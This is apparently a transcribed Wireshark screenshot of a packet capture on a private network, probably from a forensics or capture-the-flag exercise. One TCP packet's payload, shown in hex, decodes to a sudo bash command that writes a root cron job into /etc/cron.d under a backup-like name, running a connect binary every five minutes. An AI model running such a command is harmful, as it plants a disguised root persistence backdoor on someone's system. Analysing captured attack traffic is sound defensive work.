 pcap-analysis.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
分组字节流 宽 (UTF-16) 区分大小写 正则表达式 sudo
No. Time Source Destination Protocol Length Info
160460 540.600775564 192.168.100.105 192.168.100.106 TCP 66 80 → 52378 [FIN, ACK] Seq=494 Ack=1
160461 540.600779832 192.168.100.106 192.168.100.105 TCP 66 52378 → 80 [ACK] Seq=148 Ack=495 Wi
160462 548.700002654 192.168.100.103 192.168.100.106 TCP 54 21 → 44770 [RST, ACK] Seq=4673 Ack=
160463 553.357131735 5a:20:9f:5f:3f:c2 4a:cc:e4:82:88:45 ARP 42 Who has 192.168.100.106? Tell 192.1
160464 553.357144960 4a:cc:e4:82:88:45 5a:20:9f:5f:3f:c2 ARP 42 192.168.100.106 is at 4a:cc:e4:82:8
160465 555.285892806 192.168.100.105 192.168.100.106 TCP 105 7666 → 47906 [PSH, ACK] Seq=109 Ack
160466 555.285919565 192.168.100.106 192.168.100.105 TCP 66 47906 → 7666 [ACK] Seq=674 Ack=148
160467 557.091191818 fe80::1c8d:6958:35e… ff02::1:2 DHCPv6 156 Solicit XID: 0x38a81b CID: 00010001
160468 576.218008506 192.168.100.105 192.168.100.106 TCP 165 7666 → 47906 [PSH, ACK] Seq=148 Ack
[SEQ/ACK analysis]
[Timestamps]
TCP payload (99 bytes)
Data (99 bytes)
Data: 7375646f202f62696e2f62617368202d6320226563686f20272a2f35202a202a202a202a…
[Length: 99]
0000 4a cc e4 82 88 45 a2 cf 1b 7a 4e 56 08 00 45 00 J····E·· ·zNV··E·
0010 00 97 f2 76 40 00 40 06 fd c5 c0 a8 64 69 c0 a8 ···v@·@· ····di··
0020 64 6a 1d f2 bb 22 9a 98 0c bc 57 a3 b4 56 80 18 dj···"·· ··W··V··
0030 01 fc 4a ae 00 00 01 01 08 0a ce e8 e4 22 ca d8 ··J····· ·····"··
0040 e6 a3 73 75 64 6f 20 2f 62 69 6e 2f 62 61 73 68 ··sudo / bin/bash
0050 20 2d 63 20 22 65 63 68 6f 20 27 2a 2f 35 20 2a -c "ech o '*/5 *
0060 20 2a 20 2a 20 2a 20 72 6f 6f 74 20 2f 75 73 72 * * * r oot /usr
0070 2f 62 69 6e 2f 6c 6c 2d 63 6f 6e 6e 65 63 74 2e /bin/ll- connect.
0080 62 69 6e 27 20 3e 20 2f 65 74 63 2f 63 72 6f 6e bin' > / etc/cron
0090 2e 64 2f 64 61 2d 6c 6c 2d 62 61 63 6b 75 70 2d .d/da-ll -backup-
00a0 6a 6f 62 22 0a job"·